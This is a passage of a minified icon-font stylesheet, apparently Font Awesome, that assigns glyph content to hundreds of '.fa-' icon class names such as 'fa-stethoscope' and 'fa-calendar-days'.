"}.fa-3::before{content:"\33 "}.fa-4::before{content:"\34 "}.fa-5::before{content:"\35 "}.fa-6::before{content:"\36 "}.fa-7::before{content:"\37 "}.fa-8::before{content:"\38 "}.fa-9::before{content:"\39 "}.fa-fill-drip::before{content:""}.fa-arrows-to-circle::before{content:""}.fa-circle-chevron-right::before{content:""}.fa-chevron-circle-right::before{content:""}.fa-wagon-covered::before{content:""}.fa-line-height::before{content:""}.fa-bagel::before{content:""}.fa-transporter-7::before{content:""}.fa-at::before{content:"\@"}.fa-rectangles-mixed::before{content:""}.fa-phone-arrow-up-right::before{content:""}.fa-phone-arrow-up::before{content:""}.fa-phone-outgoing::before{content:""}.fa-trash-can::before{content:""}.fa-trash-alt::before{content:""}.fa-circle-l::before{content:""}.fa-head-side-goggles::before{content:""}.fa-head-vr::before{content:""}.fa-text-height::before{content:""}.fa-user-xmark::before{content:""}.fa-user-times::before{content:""}.fa-face-hand-yawn::before{content:""}.fa-gauge-simple-min::before{content:""}.fa-tachometer-slowest::before{content:""}.fa-stethoscope::before{content:""}.fa-coffin::before{content:""}.fa-message::before{content:""}.fa-comment-alt::before{content:""}.fa-salad::before{content:""}.fa-bowl-salad::before{content:""}.fa-info::before{content:""}.fa-robot-astromech::before{content:""}.fa-ring-diamond::before{content:""}.fa-fondue-pot::before{content:""}.fa-theta::before{content:""}.fa-face-hand-peeking::before{content:""}.fa-square-user::before{content:""}.fa-down-left-and-up-right-to-center::before{content:""}.fa-compress-alt::before{content:""}.fa-explosion::before{content:""}.fa-file-lines::before{content:""}.fa-file-alt::before{content:""}.fa-file-text::before{content:""}.fa-wave-square::before{content:""}.fa-ring::before{content:""}.fa-building-un::before{content:""}.fa-dice-three::before{content:""}.fa-tire-pressure-warning::before{content:""}.fa-wifi-fair::before{content:""}.fa-wifi-2::before{content:""}.fa-calendar-days::before{content:""}.fa-calendar-alt::before{content:""}.fa-mp3-player::before{content:""}.fa-anchor-circle-check::before{content:""}.fa-tally-4::before{content:""}.fa-rectangle-history::before{content:""}.fa-building-circle-arrow-right::before{content:""}.fa-volleyball::before{content:""}.fa-volleyball-ball::before{content:""}.fa-sun-haze::before{content:""}.fa-text-size::before{content:""}.fa-ufo::before{content:""}.fa-fork::before{content:""}.fa-utensil-fork::before{content:""}.fa-arrows-up-to-line::before{content:""}.fa-mobile-signal::before{content:""}.fa-barcode-scan::before{content:""}.fa-sort-down::before{content:""}.fa-sort-desc::before{content:""}.fa-folder-arrow-down::before{content:""}.fa-folder-download::before{content:""}.fa-circle-minus::before{content:""}.fa-minus-circle::before{content:""}.fa-face-icicles::before{content:""}.fa-shovel::before{content:""}.fa-door-open::before{content:""}.fa-films::before{content:""}.fa-right-from-bracket::before{content:""}.fa-sign-out-alt::before{content:""}.fa-face-glasses::before{content:""}.fa-nfc::before{content:""}.fa-atom::before{content:""}.fa-soap::before{content:""}.fa-icons::before{content:""}.fa-heart-music-camera-bolt::before{content:""}.fa-microphone-lines-slash::before{content:""}.fa-microphone-alt-slash::before{content:""}.fa-closed-captioning-slash::before{content:""}.fa-calculator-simple::before{content:""}.fa-calculator-alt::before{content:""}.fa-bridge-circle-check::before{content:""}.fa-sliders-up::before{content:""}.fa-sliders-v::before{content:""}.fa-location-minus::before{content:""}.fa-map-marker-minus::before{content:""}.fa-pump-medical::before{content:""}.fa-fingerprint::before{content:""}.fa-ski-boot::before{content:""}.fa-standard-definition::before{content:""}.fa-rectangle-sd::before{content:""}.fa-h1::before{content:""}.fa-hand-point-right::before{content:""}.fa-magnifying-glass-location::before{content:""}.fa-search-location::before{content:""}.fa-message-bot::before{content:""}.fa-forward-step::before{content:""}.fa-step-forward::before{content:""}.fa-face-smile-beam::before{content:""}.fa-smile-beam::before{content:""}.fa-light-ceiling::before{content:""}.fa-message-exclamation::before{content:""}.fa-comment-alt-exclamation::before{content:""}.fa-bowl-scoop::before{content:""}.fa-bowl-shaved-ice::before{content:""}.fa-square-x::before{content:""}.fa-utility-pole-double::before{content:""}.fa-flag-checkered::before{content:""}.fa-chevrons-up::before{content:""}.fa-chevron-double-up::before{content:""}.fa-football::before{content:""}.fa-football-ball::before{content:""}.fa-user-vneck::before{content:""}.fa-school-circle-exclamation::before{content:""}.fa-crop::before{content:""}.fa-angles-down::before{content:""}.fa-angle-double-down::before{content:""}.fa-users-rectangle::before{content:""}.fa-people-roof::before{content:""}.fa-square-arrow-right::before{content:""}.fa-arrow-square-right::before{content:""}.fa-location-plus::before{content:""}.fa-map-marker-plus::before{content:""}.fa-lightbulb-exclamation-on::before{content:""}.fa-people-line::before{content:""}.fa-beer-mug-empty::before{content:""}.fa-beer::before{content:""}.fa-crate-empty::before{content:""}.fa-diagram-predecessor::before{content:""}.fa-transporter::before{content:""}.fa-calendar-circle-user::before{content:""}.fa-arrow-up-long::before{content:""}.fa-long-arrow-up::before{content:""}.fa-person-carry-box::before{content:""}.fa-person-carry::before{content:""}.fa-fire-flame-simple::before{content:""}.fa-burn::before{content:""}.fa-person::before{content:""}.fa-male::before{content:""}.fa-laptop::before{content:""}.fa-file-csv::before{content:""}.fa-menorah::before{content:""}.fa-union::before{content:""}.fa-chevrons-left::before{content:""}.fa-chevron-double-left::before{content:""}.fa-circle-heart::before{content:""}.fa-heart-circle::before{content:""}.fa-truck-plane::before{content:""}.fa-record-vinyl::before{content:""}.fa-bring-forward::before{content:""}.fa-square-p::before{content:""}.fa-face-grin-stars::before{content:""}.fa-grin-stars::before{content:""}.fa-sigma::before{content:""}.fa-camera-movie::before{content:""}.fa-bong::before{content:""}.fa-clarinet::before{content:""}.fa-truck-flatbed::before{content:""}.fa-spaghetti-monster-flying::before{content:""}.fa-pastafarianism::before{content:""}.fa-arrow-down-up-across-line::before{content:""}.fa-leaf-heart::before{content:""}.fa-house-building::before{content:""}.fa-cheese-swiss::before{content:""}.fa-spoon::before{content:""}.fa-utensil-spoon::before{content:""}.fa-jar-wheat::before{content:""}.fa-envelopes-bulk::before{content:""}.fa-mail-bulk::before{content:""}.fa-file-circle-exclamation::before{content:""}.fa-bow-arrow::before{content:""}.fa-cart-xmark::before{content:""}.fa-hexagon-xmark::before{content:""}.fa-times-hexagon::before{content:""}.fa-xmark-hexagon::before{content:""}.fa-circle-h::before{content:""}.fa-hospital-symbol::before{content:""}.fa-merge::before{content:""}.fa-pager::before{content:""}.fa-cart-minus::before{content:""}.fa-address-book::before{content:""}.fa-contact-book::before{content:""}.fa-pan-frying::before{content:""}.fa-grid::before{content:""}.fa-grid-3::before{content:""}.fa-football-helmet::before{content:""}.fa-hand-love::before{content:""}.fa-trees::before{content:""}.fa-strikethrough::before{content:""}.fa-page::before{content:""}.fa-k::before{content:"K"}.fa-diagram-previous::before{content:""}.fa-gauge-min::before{content:""}.fa-tachometer-alt-slowest::before{content:""}.fa-folder-grid::before{content:""}.fa-eggplant::before{content:""}.fa-ram::before{content:""}.fa-landmark-flag::before{content:""}.fa-lips::before{content:""}.fa-pencil::before{content:""}.fa-pencil-alt::before{content:""}.fa-backward::before{content:""}.fa-caret-right::before{content:""}.fa-comments::before{content:""}.fa-paste::before{content:""}.fa-file-clipboard::before{content:""}.fa-desktop-arrow-down::before{content:""}.fa-code-pull-request::before{content:""}.fa-pumpkin::before{content:""}.fa-clipboard-list::before{content:""}.fa-pen-field::before{content:""}.fa-blueberries::before{content:""}.fa-truck-ramp-box::before{content:""}.fa-truck-loading::before{content:""}.fa-note::before{content:""}.fa-arrow-down-to-square::before{content:""}.fa-user-check::before{content:""}.fa-cloud-xmark::before{content:""}.fa-vial-virus::before{content:""}.fa-book-blank::before{content:""}.fa-book-alt::before{content:""}.fa-golf-flag-hole::before{content:""}.fa-message-arrow-down::before{content:""}.fa-comment-alt-arrow-down::before{content:""}.fa-face-unamused::before{content:""}.fa-sheet-plastic::before{content:""}.fa-circle-9::before{content:""}.fa-blog::before{content:""}.fa-user-ninja::before{content:""}.fa-pencil-slash::before{content:""}.fa-bowling-pins::before{content:""}.fa-person-arrow-up-from-line::before{content:""}.fa-down-right::before{content:""}.fa-scroll-torah::before{content:""}.fa-torah::before{content:""}.fa-blinds-open::before{content:""}.fa-fence::before{content:""}.fa-up::before{content:""}.fa-arrow-alt-up::before{content:""}.fa-broom-ball::before{content:""}.fa-quidditch::before{content:""}.fa-quidditch-broom-ball::before{content:""}.fa-drumstick::before{content:""}.fa-square-v::before{content:""}.fa-face-awesome::before{content:""}.fa-gave-dandy::before{content:""}.fa-dial-off::before{content:""}.fa-toggle-off::before{content:""}.fa-face-smile-horns::before{content:""}.fa-box-archive::before{content:""}.fa-archive::before{content:""}.fa-grapes::before{content:""}.fa-person-drowning::before{content:""}.fa-dial-max::before{content:""}.fa-circle-m::before{content:""}.fa-calendar-image::before{content:""}.fa-circle-caret-down::before{content:""}.fa-caret-circle-down::before{content:""}.fa-arrow-down-9-1::before{content:""}.fa-sort-numeric-desc::before{content:""}.fa-sort-numeric-down-alt::before{content:""}.fa-face-grin-tongue-squint::before{content:""}.fa-grin-tongue-squint::before{content:""}.fa-shish-kebab::before{content:""}.fa-spray-can::before{content:""}.fa-alarm-snooze::before{content:""}.fa-scarecrow::before{content:""}.fa-truck-monster::before{content:""}.fa-gift-card::before{content:""}.fa-w::before{content:"W"}.fa-code-pull-request-draft::before{content:""}.fa-square-b::before{content:""}.fa-elephant::before{content:""}.fa-earth-africa::before{content:""}.fa-globe-africa::before{content:""}.fa-rainbow::before{content:""}.fa-circle-notch::before{content:""}.fa-tablet-screen-button::before{content:""}.fa-tablet-alt::before{content:""}.fa-paw::before{content:""}.fa-message-question::before{content:""}.fa-cloud::before{content:""}.fa-trowel-bricks::before{content:""}.fa-square-3::before{content:""}.fa-face-flushed::before{content:""}.fa-flushed::before{content:""}.fa-hospital-user::before{content:""}.fa-microwave::before{content:""}.fa-tent-arrow-left-right::before{content:""}.fa-cart-circle-arrow-up::before{content:""}.fa-trash-clock::before{content:""}.fa-gavel::before{content:""}.fa-legal::before{content:""}.fa-sprinkler-ceiling::before{content:""}.fa-browsers::before{content:""}.fa-trillium::before{content:""}.fa-music-slash::before{content:""}.fa-truck-ramp::before{content:""}.fa-binoculars::before{content:""}.fa-microphone-slash::before{content:""}.fa-box-tissue::before{content:""}.fa-circle-c::before{content:""}.fa-star-christmas::before{content:""}.fa-chart-bullet::before{content:""}.fa-motorcycle::before{content:""}.fa-tree-christmas::before{content:""}.fa-tire-flat::before{content:""}.fa-sunglasses::before{content:""}.fa-badge::before{content:""}.fa-message-pen::before{content:""}.fa-comment-alt-edit::before{content:""}.fa-message-edit::before{content:""}.fa-bell-concierge::before{content:""}.fa-concierge-bell::before{content:""}.fa-pen-ruler::before{content:""}.fa-pencil-ruler::before{content:""}.fa-chess-rook-piece::before{content:""}.fa-chess-rook-alt::before{content:""}.fa-square-root::before{content:""}.fa-album-collection-circle-plus::before{content:""}.fa-people-arrows::before{content:""}.fa-people-arrows-left-right::before{content:""}.fa-face-angry-horns::before{content:""}.fa-mars-and-venus-burst::before{content:""}.fa-tombstone::before{content:""}.fa-square-caret-right::before{content:""}.fa-caret-square-right::before{content:""}.fa-scissors::before{content:""}.fa-cut::before{content:""}.fa-list-music::before{content:""}.fa-sun-plant-wilt::before{content:""}.fa-toilets-portable::before{content:""}.fa-hockey-puck::before{content:""}.fa-hyphen::before{content:"\-"}.fa-table::before{content:""}.fa-user-chef::before{content:""}.fa-message-image::before{content:""}.fa-comment-alt-image::before{content:""}.fa-users-medical::before{content:""}.fa-sensor-triangle-exclamation::before{content:""}.fa-sensor-alert::before{content:""}.fa-magnifying-glass-arrow-right::before{content:""}.fa-tachograph-digital::before{content:""}.fa-digital-tachograph::before{content:""}.fa-face-mask::before{content:""}.fa-pickleball::before{content:""}.fa-star-sharp-half::before{content:""}.fa-users-slash::before{content:""}.fa-clover::before{content:""}.fa-meat::before{content:""}.fa-reply::before{content:""}.fa-mail-reply::before{content:""}.fa-star-and-crescent::before{content:""}.fa-empty-set::before{content:""}.fa-house-fire::before{content:""}.fa-square-minus::before{content:""}.fa-minus-square::before{content:""}.fa-helicopter::before{content:""}.fa-bird::before{content:""}.fa-compass::before{content:""}.fa-square-caret-down::before{content:""}.fa-caret-square-down::before{content:""}.fa-heart-half-stroke::before{content:""}.fa-heart-half-alt::before{content:""}.fa-file-circle-question::before{content:""}.fa-laptop-code::before{content:""}.fa-joystick::before{content:""}.fa-grill-fire::before{content:""}.fa-rectangle-vertical-history::before{content:""}.fa-swatchbook::before{content:""}.fa-prescription-bottle::before{content:""}.fa-bars::before{content:""}.fa-navicon::before{content:""}.fa-keyboard-left::before{content:""}.fa-people-group::before{content:""}.fa-hourglass-end::before{content:""}.fa-hourglass-3::before{content:""}.fa-heart-crack::before{content:""}.fa-heart-broken::before{content:""}.fa-face-beam-hand-over-mouth::before{content:""}.fa-droplet-percent::before{content:""}.fa-humidity::before{content:""}.fa-square-up-right::before{content:""}.fa-external-link-square-alt::before{content:""}.fa-face-kiss-beam::before{content:""}.fa-kiss-beam::before{content:""}.fa-corn::before{content:""}.fa-roller-coaster::before{content:""}.fa-photo-film-music::before{content:""}.fa-radar::before{content:""}.fa-sickle::before{content:""}.fa-film::before{content:""}.fa-coconut::before{content:""}.fa-ruler-horizontal::before{content:""}.fa-shield-cross::before{content:""}.fa-cassette-tape::before{content:""}.fa-square-terminal::before{content:""}.fa-people-robbery::before{content:""}.fa-lightbulb::before{content:""}.fa-caret-left::before{content:""}.fa-comment-middle::before{content:""}.fa-trash-can-list::before{content:""}.fa-block::before{content:""}.fa-circle-exclamation::before{content:""}.fa-exclamation-circle::before{content:""}.fa-school-circle-xmark::before{content:""}.fa-arrow-right-from-bracket::before{content:""}.fa-sign-out::before{content:""}.fa-face-frown-slight::before{content:""}.fa-circle-chevron-down::before{content:""}.fa-chevron-circle-down::before{content:""}.fa-sidebar-flip::before{content:""}.fa-unlock-keyhole::before{content:""}.fa-unlock-alt::before{content:""}.fa-temperature-list::before{content:""}.fa-cloud-showers-heavy::before{content:""}.fa-headphones-simple::before{content:""}.fa-headphones-alt::before{content:""}.fa-sitemap::before{content:""}.fa-pipe-section::before{content:""}.fa-space-station-moon-construction::before{content:""}.fa-space-station-moon-alt::before{content:""}.fa-circle-dollar-to-slot::before{content:""}.fa-donate::before{content:""}.fa-memory::before{content:""}.fa-face-sleeping::before{content:""}.fa-road-spikes::before{content:""}.fa-fire-burner::before{content:""}.fa-squirrel::before{content:""}.fa-arrow-up-to-line::before{content:""}.fa-arrow-to-top::before{content:""}.fa-flag::before{content:""}.fa-face-cowboy-hat::before{content:""}.fa-hanukiah::before{content:""}.fa-chart-scatter-3d::before{content:""}.fa-square-code::before{content:""}.fa-feather::before{content:""}.fa-volume-low::before{content:""}.fa-volume-down::before{content:""}.fa-xmark-to-slot::before{content:""}.fa-times-to-slot::before{content:""}.fa-vote-nay::before{content:""}.fa-box-taped::before{content:""}.fa-box-alt::before{content:""}.fa-comment-slash::before{content:""}.fa-swords::before{content:""}.fa-cloud-sun-rain::before{content:""}.fa-album::before{content:""}.fa-circle-n::before{content:""}.fa-compress::before{content:""}.fa-wheat-awn::before{content:""}.fa-wheat-alt::before{content:""}.fa-ankh::before{content:""}.fa-hands-holding-child::before{content:""}.fa-asterisk::before{content:"\*"}.fa-key-skeleton-left-right::before{content:""}.fa-comment-lines::before{content:""}.fa-luchador-mask::before{content:""}.fa-luchador::before{content:""}.fa-mask-luchador::before{content:""}.fa-square-check::before{content:""}.fa-check-square::before{content:""}.fa-shredder::before{content:""}.fa-book-open-cover::before{content:""}.fa-book-open-alt::before{content:""}.fa-sandwich::before{content:""}.fa-peseta-sign::before{content:""}.fa-square-parking-slash::before{content:""}.fa-parking-slash::before{content:""}.fa-train-tunnel::before{content:""}.fa-heading::before{content:""}.fa-header::before{content:""}.fa-ghost::before{content:""}.fa-face-anguished::before{content:""}.fa-hockey-sticks::before{content:""}.fa-abacus::before{content:""}.fa-film-simple::before{content:""}.fa-film-alt::before{content:""}.fa-list::before{content:""}.fa-list-squares::before{content:""}.fa-tree-palm::before{content:""}.fa-square-phone-flip::before{content:""}.fa-phone-square-alt::before{content:""}.fa-cart-plus::before{content:""}.fa-gamepad::before{content:""}.fa-border-center-v::before{content:""}.fa-circle-dot::before{content:""}.fa-dot-circle::before{content:""}.fa-clipboard-medical::before{content:""}.fa-face-dizzy::before{content:""}.fa-dizzy::before{content:""}.fa-egg::before{content:""}.fa-up-to-line::before{content:""}.fa-arrow-alt-to-top::before{content:""}.fa-house-medical-circle-xmark::before{content:""}.fa-watch-fitness::before{content:""}.fa-clock-nine-thirty::before{content:""}.fa-campground::before{content:""}.fa-folder-plus::before{content:""}.fa-jug::before{content:""}.fa-futbol::before{content:""}.fa-futbol-ball::before{content:""}.fa-soccer-ball::before{content:""}.fa-snow-blowing::before{content:""}.fa-paintbrush::before{content:""}.fa-paint-brush::before{content:""}.fa-lock::before{content:""}.fa-arrow-down-from-line::before{content:""}.fa-arrow-from-top::before{content:""}.fa-gas-pump::before{content:""}.fa-signal-bars-slash::before{content:""}.fa-signal-alt-slash::before{content:""}.fa-monkey::before{content:""}.fa-rectangle-pro::before{content:""}.fa-pro::before{content:""}.fa-house-night::before{content:""}.fa-hot-tub-person::before{content:""}.fa-hot-tub::before{content:""}.fa-blanket::before{content:""}.fa-map-location::before{content:""}.fa-map-marked::before{content:""}.fa-house-flood-water::before{content:""}.fa-comments-question-check::before{content:""}.fa-tree::before{content:""}.fa-arrows-cross::before{content:""}.fa-backpack::before{content:""}.fa-square-small::before{content:""}.fa-folder-arrow-up::before{content:""}.fa-folder-upload::before{content:""}.fa-bridge-lock::before{content:""}.fa-crosshairs-simple::before{content:""}.fa-sack-dollar::before{content:""}.fa-pen-to-square::before{content:""}.fa-edit::before{content:""}.fa-square-sliders::before{content:""}.fa-sliders-h-square::before{content:""}.fa-car-side::before{content:""}.fa-message-middle-top::before{content:""}.fa-comment-middle-top-alt::before{content:""}.fa-lightbulb-on::before{content:""}.fa-knife::before{content:""}.fa-utensil-knife::before{content:""}.fa-share-nodes::before{content:""}.fa-share-alt::before{content:""}.fa-wave-sine::before{content:""}.fa-heart-circle-minus::before{content:""}.fa-circle-w::before{content:""}.fa-circle-calendar::before{content:""}.fa-calendar-circle::before{content:""}.fa-hourglass-half::before{content:""}.fa-hourglass-2::before{content:""}.fa-microscope::before{content:""}.fa-sunset::before{content:""}.fa-sink::before{content:""}.fa-calendar-exclamation::before{content:""}.fa-truck-container-empty::before{content:""}.fa-hand-heart::before{content:""}.fa-bag-shopping::before{content:""}.fa-shopping-bag::before{content:""}.fa-arrow-down-z-a::before{content:""}.fa-sort-alpha-desc::before{content:""}.fa-sort-alpha-down-alt::before{content:""}.fa-mitten::before{content:""}.fa-reply-clock::before{content:""}.fa-reply-time::before{content:""}.fa-person-rays::before{content:""}.fa-right::before{content:""}.fa-arrow-alt-right::before{content:""}.fa-circle-f::before{content:""}.fa-users::before{content:""}.fa-face-pleading::before{content:""}.fa-eye-slash::before{content:""}.fa-flask-vial::before{content:""}.fa-police-box::before{content:""}.fa-cucumber::before{content:""}.fa-head-side-brain::before{content:""}.fa-hand::before{content:""}.fa-hand-paper::before{content:""}.fa-person-biking-mountain::before{content:""}.fa-biking-mountain::before{content:""}.fa-utensils-slash::before{content:""}.fa-print-magnifying-glass::before{content:""}.fa-print-search::before{content:""}.fa-folder-bookmark::before{content:""}.fa-om::before{content:""}.fa-pi::before{content:""}.fa-flask-round-potion::before{content:""}.fa-flask-potion::before{content:""}.fa-face-shush::before{content:""}.fa-worm::before{content:""}.fa-house-circle-xmark::before{content:""}.fa-plug::before{content:""}.fa-calendar-circle-exclamation::before{content:""}.fa-square-i::before{content:""}.fa-chevron-up::before{content:""}.fa-face-saluting::before{content:""}.fa-gauge-simple-low::before{content:""}.fa-tachometer-slow::before{content:""}.fa-face-persevering::before{content:""}.fa-circle-camera::before{content:""}.fa-camera-circle::before{content:""}.fa-hand-spock::before{content:""}.fa-spider-web::before{content:""}.fa-circle-microphone::before{content:""}.fa-microphone-circle::before{content:""}.fa-book-arrow-up::before{content:""}.fa-popsicle::before{content:""}.fa-command::before{content:""}.fa-blinds::before{content:""}.fa-stopwatch::before{content:""}.fa-saxophone::before{content:""}.fa-square-2::before{content:""}.fa-field-hockey-stick-ball::before{content:""}.fa-field-hockey::before{content:""}.fa-arrow-up-square-triangle::before{content:""}.fa-sort-shapes-up-alt::before{content:""}.fa-face-scream::before{content:""}.fa-square-m::before{content:""}.fa-camera-web::before{content:""}.fa-webcam::before{content:""}.fa-comment-arrow-down::before{content:""}.fa-lightbulb-cfl::before{content:""}.fa-window-frame-open::before{content:""}.fa-face-kiss::before{content:""}.fa-kiss::before{content:""}.fa-bridge-circle-xmark::before{content:""}.fa-period::before{content:"\."}.fa-face-grin-tongue::before{content:""}.fa-grin-tongue::before{content:""}.fa-up-to-dotted-line::before{content:""}.fa-thought-bubble::before{content:""}.fa-raygun::before{content:""}.fa-flute::before{content:""}.fa-acorn::before{content:""}.fa-video-arrow-up-right::before{content:""}.fa-grate-droplet::before{content:""}.fa-seal-exclamation::before{content:""}.fa-chess-bishop::before{content:""}.fa-message-sms::before{content:""}.fa-coffee-beans::before{content:""}.fa-hat-witch::before{content:""}.fa-face-grin-wink::before{content:""}.fa-grin-wink::before{content:""}.fa-clock-three-thirty::before{content:""}.fa-ear-deaf::before{content:""}.fa-deaf::before{content:""}.fa-deafness::before{content:""}.fa-hard-of-hearing::before{content:""}.fa-alarm-clock::before{content:""}.fa-eclipse::before{content:""}.fa-face-relieved::before{content:""}.fa-road-circle-check::before{content:""}.fa-dice-five::before{content:""}.fa-octagon-minus::before{content:""}.fa-minus-octagon::before{content:""}.fa-square-rss::before{content:""}.fa-rss-square::before{content:""}.fa-face-zany::before{content:""}.fa-land-mine-on::before{content:""}.fa-square-arrow-up-left::before{content:""}.fa-i-cursor::before{content:""}.fa-salt-shaker::before{content:""}.fa-stamp::before{content:""}.fa-file-plus::before{content:""}.fa-draw-square::before{content:""}.fa-toilet-paper-under-slash::before{content:""}.fa-toilet-paper-reverse-slash::before{content:""}.fa-stairs::before{content:""}.fa-drone-front::before{content:""}.fa-drone-alt::before{content:""}.fa-glass-empty::before{content:""}.fa-dial-high::before{content:""}.fa-user-helmet-safety::before{content:""}.fa-user-construction::before{content:""}.fa-user-hard-hat::before{content:""}.fa-i::before{content:"I"}.fa-hryvnia-sign::before{content:""}.fa-hryvnia::before{content:""}.fa-arrow-down-left-and-arrow-up-right-to-center::before{content:""}.fa-pills::before{content:""}.fa-face-grin-wide::before{content:""}.fa-grin-alt::before{content:""}.fa-tooth::before{content:""}.fa-basketball-hoop::before{content:""}.fa-objects-align-bottom::before{content:""}.fa-v::before{content:"V"}.fa-sparkles::before{content:""}.fa-squid::before{content:""}.fa-leafy-green::before{content:""}.fa-circle-arrow-up-right::before{content:""}.fa-calendars::before{content:""}.fa-bangladeshi-taka-sign::before{content:""}.fa-bicycle::before{content:""}.fa-hammer-war::before{content:""}.fa-circle-d::before{content:""}.fa-spider-black-widow::before{content:""}.fa-staff-snake::before{content:""}.fa-rod-asclepius::before{content:""}.fa-rod-snake::before{content:""}.fa-staff-aesculapius::before{content:""}.fa-pear::before{content:""}.fa-head-side-cough-slash::before{content:""}.fa-triangle::before{content:""}.fa-apartment::before{content:""}.fa-truck-medical::before{content:""}.fa-ambulance::before{content:""}.fa-pepper::before{content:""}.fa-piano::before{content:""}.fa-gun-squirt::before{content:""}.fa-wheat-awn-circle-exclamation::before{content:""}.fa-snowman::before{content:""}.fa-user-alien::before{content:""}.fa-shield-check::before{content:""}.fa-mortar-pestle::before{content:""}.fa-road-barrier::before{content:""}.fa-chart-candlestick::before{content:""}.fa-briefcase-blank::before{content:""}.fa-school::before{content:""}.fa-igloo::before{content:""}.fa-bracket-round::before{content:"\("}.fa-parenthesis::before{content:"\("}.fa-joint::before{content:""}.fa-horse-saddle::before{content:""}.fa-mug-marshmallows::before{content:""}.fa-filters::before{content:""}.fa-bell-on::before{content:""}.fa-angle-right::before{content:""}.fa-dial-med::before{content:""}.fa-horse::before{content:""}.fa-q::before{content:"Q"}.fa-monitor-waveform::before{content:""}.fa-monitor-heart-rate::before{content:""}.fa-link-simple::before{content:""}.fa-whistle::before{content:""}.fa-g::before{content:"G"}.fa-wine-glass-crack::before{content:""}.fa-fragile::before{content:""}.fa-slot-machine::before{content:""}.fa-notes-medical::before{content:""}.fa-car-wash::before{content:""}.fa-escalator::before{content:""}.fa-comment-image::before{content:""}.fa-temperature-half::before{content:""}.fa-temperature-2::before{content:""}.fa-thermometer-2::before{content:""}.fa-thermometer-half::before{content:""}.fa-dong-sign::before{content:""}.fa-donut::before{content:""}.fa-doughnut::before{content:""}.fa-capsules::before{content:""}.fa-poo-storm::before{content:""}.fa-poo-bolt::before{content:""}.fa-tally-1::before{content:""}.fa-face-frown-open::before{content:""}.fa-frown-open::before{content:""}.fa-square-dashed::before{content:""}.fa-square-j::before{content:""}.fa-hand-point-up::before{content:""}.fa-money-bill::before{content:""}.fa-arrow-up-big-small::before{content:""}.fa-sort-size-up::before{content:""}.fa-barcode-read::before{content:""}.fa-baguette::before{content:""}.fa-bowl-soft-serve::before{content:""}.fa-face-holding-back-tears::before{content:""}.fa-square-up::before{content:""}.fa-arrow-alt-square-up::before{content:""}.fa-train-subway-tunnel::before{content:""}.fa-subway-tunnel::before{content:""}.fa-square-exclamation::before{content:""}.fa-exclamation-square::before{content:""}.fa-semicolon::before{content:"\;"}.fa-bookmark::before{content:""}.fa-fan-table::before{content:""}.fa-align-justify::before{content:""}.fa-battery-low::before{content:""}.fa-battery-1::before{content:""}.fa-credit-card-front::before{content:""}.fa-brain-arrow-curved-right::before{content:""}.fa-mind-share::before{content:""}.fa-umbrella-beach::before{content:""}.fa-helmet-un::before{content:""}.fa-location-smile::before{content:""}.fa-map-marker-smile::before{content:""}.fa-arrow-left-to-line::before{content:""}.fa-arrow-to-left::before{content:""}.fa-bullseye::before{content:""}.fa-sushi::before{content:""}.fa-nigiri::before{content:""}.fa-message-captions::before{content:""}.fa-comment-alt-captions::before{content:""}.fa-trash-list::before{content:""}.fa-bacon::before{content:""}.fa-option::before{content:""}.fa-hand-point-down::before{content:""}.fa-arrow-up-from-bracket::before{content:""}.fa-trash-plus::before{content:""}.fa-objects-align-top::before{content:""}.fa-folder::before{content:""}.fa-folder-blank::before{content:""}.fa-face-anxious-sweat::before{content:""}.fa-credit-card-blank::before{content:""}.fa-file-waveform::before{content:""}.fa-file-medical-alt::before{content:""}.fa-microchip-ai::before{content:""}.fa-mug::before{content:""}.fa-plane-up-slash::before{content:""}.fa-radiation::before{content:""}.fa-pen-circle::before{content:""}.fa-chart-simple::before{content:""}.fa-crutches::before{content:""}.fa-circle-parking::before{content:""}.fa-parking-circle::before{content:""}.fa-mars-stroke::before{content:""}.fa-leaf-oak::before{content:""}.fa-square-bolt::before{content:""}.fa-vial::before{content:""}.fa-gauge::before{content:""}.fa-dashboard::before{content:""}.fa-gauge-med::before{content:""}.fa-tachometer-alt-average::before{content:""}.fa-wand-magic-sparkles::before{content:""}.fa-magic-wand-sparkles::before{content:""}.fa-lambda::before{content:""}.fa-e::before{content:"E"}.fa-pizza::before{content:""}.fa-bowl-chopsticks-noodles::before{content:""}.fa-h3::before{content:""}.fa-pen-clip::before{content:""}.fa-pen-alt::before{content:""}.fa-bridge-circle-exclamation::before{content:""}.fa-badge-percent::before{content:""}.fa-user::before{content:""}.fa-sensor::before{content:""}.fa-comma::before{content:"\,"}.fa-school-circle-check::before{content:""}.fa-toilet-paper-under::before{content:""}.fa-toilet-paper-reverse::before{content:""}.fa-light-emergency::before{content:""}.fa-arrow-down-to-arc::before{content:""}.fa-dumpster::before{content:""}.fa-van-shuttle::before{content:""}.fa-shuttle-van::before{content:""}.fa-building-user::before{content:""}.fa-light-switch::before{content:""}.fa-square-caret-left::before{content:""}.fa-caret-square-left::before{content:""}.fa-highlighter::before{content:""}.fa-wave-pulse::before{content:""}.fa-heart-rate::before{content:""}.fa-key::before{content:""}.fa-hat-santa::before{content:""}.fa-tamale::before{content:""}.fa-box-check::before{content:""}.fa-bullhorn::before{content:""}.fa-steak::before{content:""}.fa-location-crosshairs-slash::before{content:""}.fa-location-slash::before{content:""}.fa-person-dolly::before{content:""}.fa-globe::before{content:""}.fa-synagogue::before{content:""}.fa-file-chart-column::before{content:""}.fa-file-chart-line::before{content:""}.fa-person-half-dress::before{content:""}.fa-folder-image::before{content:""}.fa-calendar-pen::before{content:""}.fa-calendar-edit::before{content:""}.fa-road-bridge::before{content:""}.fa-face-smile-tear::before{content:""}.fa-message-plus::before{content:""}.fa-comment-alt-plus::before{content:""}.fa-location-arrow::before{content:""}.fa-c::before{content:"C"}.fa-tablet-button::before{content:""}.fa-rectangle-history-circle-user::before{content:""}.fa-building-lock::before{content:""}.fa-chart-line-up::before{content:""}.fa-mailbox::before{content:""}.fa-truck-bolt::before{content:""}.fa-pizza-slice::before{content:""}.fa-money-bill-wave::before{content:""}.fa-chart-area::before{content:""}.fa-area-chart::before{content:""}.fa-house-flag::before{content:""}.fa-person-circle-minus::before{content:""}.fa-scalpel::before{content:""}.fa-ban::before{content:""}.fa-cancel::before{content:""}.fa-bell-exclamation::before{content:""}.fa-circle-bookmark::before{content:""}.fa-bookmark-circle::before{content:""}.fa-egg-fried::before{content:""}.fa-face-weary::before{content:""}.fa-uniform-martial-arts::before{content:""}.fa-camera-rotate::before{content:""}.fa-sun-dust::before{content:""}.fa-comment-text::before{content:""}.fa-spray-can-sparkles::before{content:""}.fa-air-freshener::before{content:""}.fa-signal-bars::before{content:""}.fa-signal-alt::before{content:""}.fa-signal-alt-4::before{content:""}.fa-